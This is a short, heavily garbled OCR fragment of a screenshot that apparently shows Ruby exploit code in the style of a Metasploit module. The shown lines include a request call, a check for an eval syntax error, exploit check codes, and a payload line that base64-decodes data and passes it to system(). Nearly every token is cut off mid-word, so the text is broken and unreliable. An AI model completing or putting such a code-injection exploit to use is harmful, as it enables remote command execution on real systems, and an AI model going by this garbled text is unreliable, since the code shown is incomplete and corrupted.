
res = send_reques
if
res
and
res.co
/syntax error at \(ev
return
Exploit:
end
return
Exploit::C
end
def
exploit
my_payload =
"#{r
MIME::Base64;system(d